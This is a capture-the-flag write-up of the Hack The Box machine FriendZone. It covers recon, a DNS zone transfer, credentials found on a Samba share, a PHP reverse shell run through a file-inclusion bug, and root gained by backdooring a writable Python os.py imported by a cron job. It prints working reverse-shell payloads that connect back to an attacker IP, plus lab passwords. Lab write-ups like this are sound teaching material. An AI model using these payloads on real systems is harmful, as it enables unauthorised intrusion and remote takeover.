HTB Writeup: FriendZone
Posted on Mon 15 April 2019 in Writeups
 |
OS | Linux |
| Author | askar | |
| Difficulty | Easy | |
| Points | 20 | |
| Released | 09-02-2019 | |
| IP | 10.10.10.123 |
Summary
Writeup of 20 points Hack The Box machine - FriendZone. That box was full of rabbitholes :). I won't deny it - I fell for some of them! User flag is accessible due to trivial, yet required some guessing, PHP bug. But only after DNS zone transfer. Root flag was pretty straightforward - required editing python native library.
Reconnaissance
Starting as usual with nmap. See how I usual perform my initial scans in Ypuffy writeup. This time there was a fair deal of ports open.
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http Apache httpd 2.4.29
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
53/udp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
137/udp open netbios-ns Samba nmbd netbios-ns (workgroup: WORKGROUP)
Service Info: Hosts: FRIENDZONE, 127.0.1.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
So several usual and less usual ports for a Linux machine. TCP/21 announce itself as vsftpd 3.0.3, the lastes version with
no know security vulnerabilieties - anonymous access was not possible. Next, on TCP/22 there was OpenSSH in version 7.6p1. There are vulnerabilieties related to this
version (CVE-2019-6111, CVE-2019-6110), but they had no use here (due to the fact that they are affecting clients).
On TCP/53 BIND was listening - one of (if not the most) popular DNS server on the Internet.
It also listens on UDP/53 - which is the usual setting for dns service. There are several reasons why dns server accepts connections
on TCP port - e.g. maximum size of DNS Message is limited to 512 bytes (or 4096 bytes with EDNS0),
or when server allows to transfer zone (DNS query type AXFR).
On ports TCP/80 and TCP/443 Apache HTTP Server in version 2.4.29 was listening. Not the lastest one,
with number of vulnerabilieties. Even one of the was classified
as code execution (CVE-2019-0211) which might be useful during privilege escalation phase.
And finally, on standard ports (TCP/139, TCP/445, UDP/137) there was a Samba server.
Executing standard nmap scripts, gave some more useful information, e.g. exact version of Samba (4.7.6-Ubuntu - again several vulnerabilieties, but nothing I could use) and Common Name from SSL certificate.
PORT STATE SERVICE VERSION
443/tcp open ssl/http Apache httpd 2.4.29
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 404 Not Found
| ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
| Issuer: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2018-10-05T21:02:30
| Not valid after: 2018-11-04T21:02:30
| MD5: c144 1868 5e8b 468d fc7d 888b 1123 781c
|_SHA-1: 88d2 e8ee 1c2c dbd3 ea55 2e5e cdd4 e94c 4c8b 9233
| 445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: friendzone
| NetBIOS computer name: FRIENDZONE\x00
| Domain name: \x00
| FQDN: friendzone
|_ System time: 2019-02-23T12:33:57+02:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-02-23 11:33:57
|_ start_date: N/A
Visiting http://10.10.10.123/ gave me another domain name.
So I tired to perform zone transer on both of them, which gave me bunch of hostnames to work with (and fall into many rabbitholes :]).
root@kali:~/HTB_machines/10.10.10.123# dig -t axfr friendzone.red @10.10.10.123
; <<>> DiG 9.11.5-P1-1-Debian <<>> -t axfr friendzone.red @10.10.10.123
;; global options: +cmd
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzone.red. 604800 IN AAAA ::1
friendzone.red. 604800 IN NS localhost.
friendzone.red. 604800 IN A 127.0.0.1
administrator1.friendzone.red. 604800 IN A 127.0.0.1
hr.friendzone.red. 604800 IN A 127.0.0.1
uploads.friendzone.red. 604800 IN A 127.0.0.1
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 44 msec
;; SERVER: 10.10.10.123#53(10.10.10.123)
;; WHEN: Sat Feb 23 11:47:42 CET 2019
;; XFR size: 8 records (messages 1, bytes 289)
root@kali:~/HTB_machines/10.10.10.123# dig -t axfr friendzoneportal.red @10.10.10.123
; <<>> DiG 9.11.5-P1-1-Debian <<>> -t axfr friendzoneportal.red @10.10.10.123
;; global options: +cmd
friendzoneportal.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzoneportal.red. 604800 IN AAAA ::1
friendzoneportal.red. 604800 IN NS localhost.
friendzoneportal.red. 604800 IN A 127.0.0.1
admin.friendzoneportal.red. 604800 IN A 127.0.0.1
files.friendzoneportal.red. 604800 IN A 127.0.0.1
imports.friendzoneportal.red. 604800 IN A 127.0.0.1
vpn.friendzoneportal.red. 604800 IN A 127.0.0.1
friendzoneportal.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 23 msec
;; SERVER: 10.10.10.123#53(10.10.10.123)
;; WHEN: Mon Feb 25 13:35:58 CET 2019
;; XFR size: 9 records (messages 1, bytes 309)
Finally, to complete basic recon, I run enum4linux, from which I obtained username and bunch of shares (with comments).
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sat Feb 23 11:57:39 2019
(...)
=====================================
| Session Check on 10.10.10.123 |
=====================================
[+] Server 10.10.10.123 allows sessions using username '', password ''
(...)
=========================================
| Share Enumeration on 10.10.10.123 |
=========================================
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
Files Disk FriendZone Samba Server Files /etc/Files
general Disk FriendZone Samba Server Files
Development Disk FriendZone Samba Server Files
IPC$ IPC IPC Service (FriendZone server (Samba, Ubuntu))
(...)
[+] Attempting to map shares on 10.10.10.123
//10.10.10.123/print$ Mapping: DENIED, Listing: N/A
//10.10.10.123/Files Mapping: DENIED, Listing: N/A
//10.10.10.123/general Mapping: OK, Listing: OK
//10.10.10.123/Development Mapping: OK, Listing: OK
//10.10.10.123/IPC$ [E] Can't understand response:
(...)
=======================================================================
| Users on 10.10.10.123 via RID cycling (RIDS: 500-550,1000-1050) |
=======================================================================
[I] Found new SID: S-1-22-1
[I] Found new SID: S-1-5-21-3651157261-4258463691-276428382
[I] Found new SID: S-1-5-32
[+] Enumerating users using SID S-1-5-21-3651157261-4258463691-276428382 and logon username '', password ''
S-1-5-21-3651157261-4258463691-276428382-500 *unknown*\*unknown* (8)
S-1-5-21-3651157261-4258463691-276428382-501 FRIENDZONE\nobody (Local User)
(...)
S-1-5-21-3651157261-4258463691-276428382-513 FRIENDZONE\None (Domain Group)
(...)
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\friend (Local User)
[+] Enumerating users using SID S-1-5-32 and logon username '', password ''
(...)
enum4linux complete on Sat Feb 23 12:02:08 2019
Exploitation
Having all those information from smb and http enumeration I check what files were accessible via samba. One of them was particular interesting.
root@kali:~/HTB_machines/10.10.10.123# smbget -a smb://10.10.10.123/general/creds.txt -o creds.txt
Using workgroup WORKGROUP, guest user
smb://10.10.10.123/general/creds.txt
Downloaded 57b in 0 seconds
root@kali:~/HTB_machines/10.10.10.123# cat creds.txt
creds for the admin THING:
admin:WORKWORKHhallelujah@#
It is worth noticing that share Development allows writing files anonymous (null) access.
Credenials were valid for two admin panels, https://admin.friendzoneportal.red/ - which was a rabbithole,
and https://administrator1.friendzone.red/ - which eventually led to RCE.
First we need to upload php file (in this case generic reverse shell).
root@kali:~/HTB_machines/10.10.10.123# smbclient -U '' //10.10.10.123/Development -c 'put php-reverse-shell.php'
Enter WORKGROUP\'s password:
putting file php-reverse-shell.php as \php-reverse-shell.php (68.7 kb/s) (average 68.7 kb/s)
<?PHP
system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.7 1234 >/tmp/f");
?>
All that left is to invoke it - assuming that path to the file is /something/multiple_times_something/etc/Development/filename
(based on comment for another smb share - Files).
This part took me ages - I forgot not to include extension in URL :)

And we could access the user flag.
root@kali:~/HTB_machines/10.10.10.123# ncat -l -v 1234
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.123.
Ncat: Connection from 10.10.10.123:50540.
bash: cannot set terminal process group (483): Inappropriate ioctl for device
bash: no job control in this shell
www-data@FriendZone:/var/www/admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@FriendZone:/var/www/admin$ cat /home/friend/user.txt
cat /home/friend/user.txt
aXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX1
Post exploitation
During simple post exploitation phase I have found file with credetials for database, which happens to valid system credentials as well.
www-data@FriendZone:/$ cat /var/www/mysql_data.conf
for development process this is the mysql creds for user friend
db_user=friend
db_pass=Agpyu12!0.213$
db_name=FZ
root@kali:~/HTB_machines/10.10.10.123# ssh friend@10.10.10.123
friend@10.10.10.123's password: Agpyu12!0.213$
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-36-generic x86_64)
And there was interesting file in /opt directory.
friend@FriendZone:~$ ls -la /opt/server_admin/
total 12
drwxr-xr-x 2 root root 4096 Jan 24 00:57 .
drwxr-xr-x 3 root root 4096 Oct 6 2018 ..
-rwxr--r-- 1 root root 424 Jan 16 22:03 reporter.py
#!/usr/bin/python
import os
to_address = "admin1@friendzone.com"
from_address = "admin2@friendzone.com"
print "[+] Trying to send email to %s"%to_address
#command = ''' mailsend -to admin2@friendzone.com -from admin1@friendzone.com -ssl -port 465 -auth -smtp smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass "PAPAP"'''
#os.system(command)
# I need to edit the script later
# Sam ~ python developer
So most of the lines are commented. Except shebang and 'import os'.
friend@FriendZone:~$ which python
/usr/bin/python
friend@FriendZone:~$ /usr/bin/python -V
Python 2.7.15rc1
friend@FriendZone:~$ ls -la /usr/bin/python
lrwxrwxrwx 1 root root 9 Apr 16 2018 /usr/bin/python -> python2.7
friend@FriendZone:~$ ls -la /usr/bin/python2.7
-rwxr-xr-x 1 root root 3633560 Apr 16 2018 /usr/bin/python2.7
friend@FriendZone:~$ find / -type f -name 'os.py' 2>/dev/null
/usr/lib/python3.6/os.py
/usr/lib/python2.7/os.py
friend@FriendZone:~$ ls -la /usr/lib/python2.7/os.py
-rwxrwxrwx 1 root root 25993 Apr 16 09:14 /usr/lib/python2.7/os.py
Python binary was ok, but it looked like we could overwrite os library.
Privilege escalation
Exploiting this was straigthforward. I assumed that something (root cron job?) is executing this script. So I simply added some code to the end of file.
import socket,subprocess
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.7",1234))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"]);
And I just waited to root shell popped out.
root@kali:~/HTB_machines/10.10.10.123# ncat -v -l 1234
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.123.
Ncat: Connection from 10.10.10.123:38152.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ls -la
total 40
drwx------ 6 root root 4096 Jan 24 00:59 .
drwxr-xr-x 22 root root 4096 Oct 5 2018 ..
lrwxrwxrwx 1 root root 9 Jan 24 00:59 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Oct 10 2018 .cache
drwxr-xr-x 2 root root 4096 Oct 6 2018 certs
drwx------ 3 root root 4096 Oct 10 2018 .gnupg
drwxr-xr-x 3 root root 4096 Oct 5 2018 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 33 Oct 6 2018 root.txt
-rw-r--r-- 1 root root 66 Oct 6 2018 .selected_editor
# cat root.txt
bXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX7
# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h dom mon dow command
*/2 * * * * /opt/server_admin/reporter.py
Voilà.